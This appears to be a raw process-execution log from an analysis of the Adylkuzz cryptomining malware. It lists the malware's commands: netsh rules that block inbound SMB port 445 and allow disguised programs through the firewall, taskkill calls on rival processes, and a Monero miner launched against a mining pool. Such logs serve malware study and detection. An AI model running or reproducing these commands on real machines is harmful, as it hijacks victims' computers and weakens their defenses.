 cmd.exe 3620 /c netsh ipsec static add filteraction name=block action=block
netsh.exe 3676 netsh ipsec static add filteraction name=block action=block
cmd.exe 3740 /c netsh ipsec static add filter filterlist=block any srcmask=32 srcport=0 dstaddr=me dstport=445 protocol=tcp description=445
netsh.exe 3796 netsh ipsec static add filter filterlist=block any srcmask=32 srcport=0 dstaddr=me dstport=445 protocol=tcp description=445
cmd.exe 3860 /c netsh ipsec static add rule name=block policy=netbc filterlist=block filteraction=block
netsh.exe 3916 netsh ipsec static add rule name=block policy=netbc filterlist=block filteraction=block
cmd.exe 3980 /c netsh ipsec static set policy name=netbc assign=y
netsh.exe 4036 netsh ipsec static set policy name=netbc assign=y
cmd.exe 2556 /c taskkill /f /im msiexev.exe
taskkill.exe 2656 taskkill /f /im msiexev.exe
cmd.exe 2748 /c netsh advfirewall firewall delete rule name="Chrome"
netsh.exe 3112 netsh advfirewall firewall delete rule name="Chrome"
Adylkuzz blocking SMB
cmd.exe 3476 /c netsh advfirewall firewall delete rule name="Windriver"
netsh.exe 3572 netsh advfirewall firewall delete rule name="Windriver"
cmd.exe 3712 /c netsh advfirewall firewall add rule name="Chrome" dir=in program="%PROGRAMFILES%\Google\Chrome\Application\chrome.txt" action=allow
netsh.exe 3768 netsh advfirewall firewall add rule name="Chrome" dir=in program="C:\Program Files\Google\Chrome\Application\chrome.txt" action=allow
cmd.exe 3780 /c netsh advfirewall firewall add rule name="Windriver" dir=in program="%PROGRAMFILES%\Hardware Driver Management\windriver.exe" action=allow
netsh.exe 3928 netsh advfirewall firewall add rule name="Windriver" dir=in program="C:\Program Files\Hardware Driver Management\windriver.exe" action=allow
services.exe 432
svchost.exe 548 -k DcomLaunch
WmiPrvSE.exe 2956 -secured -Embedding
svchost.exe 2808 -k netsvcs
wuauser.exe 2420 --server
cmd.exe 1784 /c taskkill /f /im hdmanager.exe
taskkill.exe 2692 taskkill /f /im hdmanager.exe
Monero mining command
cmd.exe 2804 /c taskkill /f /im hdmanager.exe
taskkill.exe 3056 taskkill /f /im hdmanager.exe
cmd.exe 2776 /c taskkill /f /im hdmanager.exe
taskkill.exe 3076 taskkill /f /im hdmanager.exe
cmd.exe 2796 /c taskkill /f /im hdmanager.exe
taskkill.exe 3264 taskkill /f /im hdmanager.exe
msiexev.exe 3612 -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u
cmd.exe 3864 /c taskkill /f /im hdmanager.exe